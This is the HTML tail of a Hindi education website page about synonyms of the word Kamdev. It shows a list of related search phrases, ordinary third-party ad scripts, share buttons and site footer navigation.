<a class="next page-numbers" href="https://hindiqueries.com/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/page/2/">Next »</a></div></div><hr class="wp-block-separator has-text-color has-background has-black-background-color has-black-color is-style-wide"/><p><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3603863099708488" data-ad-slot="5380453102"></ins><br /> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></p><h2 class="wp-block-heading"><strong><span style="color: #7bdcb5;" class="ugb-highlight">सम्बंधित प्रश्न:</span></strong></h2><div class="wp-block-ugb-icon-list ugb-icon-list ugb-b62f879 ugb-icon-list--v2 ugb-main-block"><style>.ugb-b62f879 li::before{background-image:url('[data-uri]')}.ugb-b62f879.ugb-icon-list ul{columns:2}</style><div class="ugb-inner-block"><div class="ugb-block-content"><ul><li>कामदेव का पर्यायवाची शब्द क्या है</li><li>कामदेव का पर्यायवाची शब्द क्या है</li><li>कामदेव का पर्यायवाची शब्द</li><li>कामदेव का पर्यायवाची क्या होता है</li><li>कामदेव का पर्यायवाची शब्द क्या होगा</li><li>कामदेव का पर्यायवाची होता है</li><li>कामदेव का पर्यायवाची शब्द बताइए</li><li>कामदेव का समानार्थी शब्द</li><li>Kamdev ka paryayvachi shabd kya hai</li><li>Kamdev paryayvachi shabd in hindi</li><li>Kamdev ka paryayvachi hota hai</li><li>Kamdev ka paryayvachi shabd</li><li>Kamdev ka paryayvachi shabd kya hai</li><li>Kamdev ka paryayvachi shabd kya hota hai</li><li>Kamdev ka paryayvachi shabd bataiye</li><li>Kamdev Ka Samanarthi Shabd</li></ul></div></div></div><pre id="block-5c8312d5-a81b-44a5-a02f-a685b63bf362" class="wp-block-preformatted"><strong><span style="color: #ff6900;" class="ugb-highlight">नोट :-</span></strong> यदि आपका कोई सवाल है तो हमें कमेंट्स करके पूछ सकते हैं। हम कोशिश करेंगे कि आपके सवाल का जवाब जल्द से जल्द अपनी वेबसाइट (<a href="https://hindiqueries.com/">HindiQueries.Com</a>) पर प्रकाशित करें। साथ ही आप भी यदि पढ़ाई से जुड़े कोई भी टॉपिक जो इन्टरनेट पर उपलब्ध नहीं है, आप हमारी वेबसाइट के माध्यम से उसे इन्टरनेट पर प्रकशित कर सकते हैं।</pre><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<iframe data-lazyloaded="1" src="about:blank" data-aa='2052670' data-litespeed-src='//ad.a-ads.com/2052670?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div id="M820769ScriptRootC1340956"></div> <script type="litespeed/javascript" data-src="https://jsc.adskeeper.co.uk/h/i/hindiqueries.com.1340956.js"></script> </div></div><footer class="entry-meta" aria-label="Entry meta">
<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://hindiqueries.com/paryayvachi-shabd/" rel="category tag">Paryayvachi</a>, <a href="https://hindiqueries.com/qna/" rel="category tag">QNA</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://hindiqueries.com/tag/kamdev-ka-paryayvachi-shabd/" rel="tag">Kamdev Ka Paryayvachi Shabd</a>, <a href="https://hindiqueries.com/tag/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a6%e0%a5%87%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%b6%e0%a4%ac%e0%a5%8d/" rel="tag">कामदेव का पर्यायवाची शब्द</a></span></footer><div class="hindiqueries-author-box"><div class="insights-avatar">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://hindiqueries.com/wp-content/litespeed/avatar/2a5a8d3fdcfaeade5bcc19b4b9f40cf5.jpg?ver=1768387786' data-srcset='https://hindiqueries.com/wp-content/litespeed/avatar/6b10eafc4decb15d54871f6c3f5a2af1.jpg?ver=1768387786 2x' class='avatar avatar-250 photo' height='250' width='250' decoding='async'/></div><div class="insights-author-info"><div class="author-title" itemprop="author" itemscope itemtype="http://schema.org/Person">
<span itemprop="name">Rohit Yadav</span></div><div class="author-summary"><p class="author-description">रोहित HindiQueries के संस्थापक और सह-संस्थापक हैं। वह पेशे से एक वेब डेवलपर, प्रोग्रामर और ब्लॉगर हैं। उन्हें ब्लॉग लिखना और अपने विचारों और ज्ञान को अन्य लोगों के साथ साझा करना पसंद है।</p></div><div class="author-links">
<a href="https://hindiqueries.com/" title="Contact this author">Contact Us</a></div></div></div><div class="hindiqueries-social-wrapper"> <span class="hide-on-mobile">Sharing Is Caring:</span> <a class="hindiqueries-social-sharing hindiqueries-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F" target="_blank" rel="nofollow">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
<path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
</svg>
</a>
<a class="hindiqueries-social-sharing hindiqueries-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88%3F+%7C+Kamdev+Ka+Paryayvachi+Shabd+in+Hindi https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F" target="_blank" rel="nofollow">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
<path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/>
</svg>
</a>
<a class="hindiqueries-social-sharing hindiqueries-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88%3F+%7C+Kamdev+Ka+Paryayvachi+Shabd+in+Hindi&amp;url=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F&amp;via=hindiqueries" target="_blank" rel="nofollow">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
<path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/>
</svg>
</a> <a class="hindiqueries-social-sharing hindiqueries-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F&amp;media=https%3A%2F%2Fhindiqueries.com%2Fwp-content%2Fuploads%2F2021%2F11%2F%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6-%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE-%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE-%E0%A4%B9%E0%A5%88-Kamdev-Ka-Paryayvachi-Shabd-in-Hindi.jpg&amp;description=%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88%3F+%7C+Kamdev+Ka+Paryayvachi+Shabd+in+Hindi" target="_blank" rel="nofollow">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
<path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/>
</svg>
</a> <a class="hindiqueries-social-sharing hindiqueries-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F&amp;title=%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88%3F+%7C+Kamdev+Ka+Paryayvachi+Shabd+in+Hindi&amp;mini=true" target="_blank" rel="nofollow">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
<path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/>
</svg>
</a> <a class="hindiqueries-social-sharing hindiqueries-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F&title=%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%E0%A4%B6%E0%A4%AC%E0%A5%8D%E0%A4%A6+%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A5%8B%E0%A4%A4%E0%A4%BE+%E0%A4%B9%E0%A5%88%3F+%7C+Kamdev+Ka+Paryayvachi+Shabd+in+Hindi" target="_blank" rel="nofollow">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
<path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/>
</svg>
</a></div></div></article><div class="comments-area"><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hindiqueries.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name" id="author" name="author" type="text" value="" size="30" />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email" id="email" name="email" type="email" value="" size="30" />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='29582' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"><aside id="block-7" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://hindiqueries.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Type to search..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget inner-padding recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget"><h2 class="widget-title">Latest Post</h2><ul><li><a href="https://hindiqueries.com/millioner-casino-schweiz-bonus-bis-500-chf-300-freispiele/"><span class="rpwwt-post-title">Millioner Casino Schweiz: Bonus bis 500 CHF &#038; 300 Freispiele</span></a></li><li><a href="https://hindiqueries.com/casinia-casino-welcome-supply-evaluate/"><span class="rpwwt-post-title">Casinia Casino &#038; Welcome Supply Evaluate</span></a></li><li><a href="https://hindiqueries.com/gama-casino-online-oficialnyj-sajt-vhod-i-zerkalo-165/"><span class="rpwwt-post-title">Gama Casino Online &#8211; официальный сайт &#8211; вход и зеркало 2025.11652 (2)</span></a></li><li><a href="https://hindiqueries.com/ny-spins-casino-review-uk-2025-bonuses-fast-payouts/"><span class="rpwwt-post-title">NY Spins Casino Review UK 2025 Bonuses &#038; Fast Payouts</span></a></li><li><a href="https://hindiqueries.com/dotbig-recommendations-knowledge-dotbig-investitsii-to-your-a-dependable-online-trading-platform/"><span class="rpwwt-post-title">DotBig Recommendations: Knowledge dotbig инвестиции to your a dependable Online Trading Platform</span></a></li></ul></div></aside><aside id="block-3" class="widget inner-padding widget_block"><h2 class="widget-title">Read Also</h2><div class="wp-widget-group__inner-blocks"><div id="M820769ScriptRootC1346182"></div> <script type="litespeed/javascript" data-src="https://jsc.adskeeper.co.uk/h/i/hindiqueries.com.1346182.js"></script> </div></aside></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container"><div class="footer-bar"><aside id="nav_menu-4" class="widget inner-padding widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://hindiqueries.com/about-us/">About</a></li><li id="menu-item-17448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17448"><a href="https://hindiqueries.com/contact-us-2/">Contact</a></li><li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://hindiqueries.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-49662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49662"><a href="https://hindiqueries.com/dmca-policy/">DMCA</a></li><li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://hindiqueries.com/terms-and-conditions/">T&#038;C</a></li><li id="menu-item-40396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40396"><a href="https://hindiqueries.com/advertise-with-hindiqueries/">Advertise</a></li><li id="menu-item-40397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40397"><a href="https://hindiqueries.com/make-your-profile-on-hindiqueries/">Make Your Profile</a></li></ul></div></aside></div><div class="copyright-bar">
© 2019 - 2026 | HindiQueries</div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="M820769ScriptRootC1342768"></div> <script type="litespeed/javascript" data-src="https://jsc.adskeeper.co.uk/h/i/hindiqueries.com.1342768.js"></script>  <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader68740";
        c.src = "https://scripts.cleverwebserver.com/0d52122a3e9203248089db60d0b87e61.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script><script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()</script> <div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><form role="search" method="get" class="search-modal-form" action="https://hindiqueries.com/">
<label for="search-modal-input" class="screen-reader-text">Search for:</label><div class="search-modal-fields">
<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></div></form></div></div></div><div class="hindiqueries-float-social-wrapper hide-on-mobile hide-on-tablet">
<a class="hindiqueries-float-social-sharing hindiqueries-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
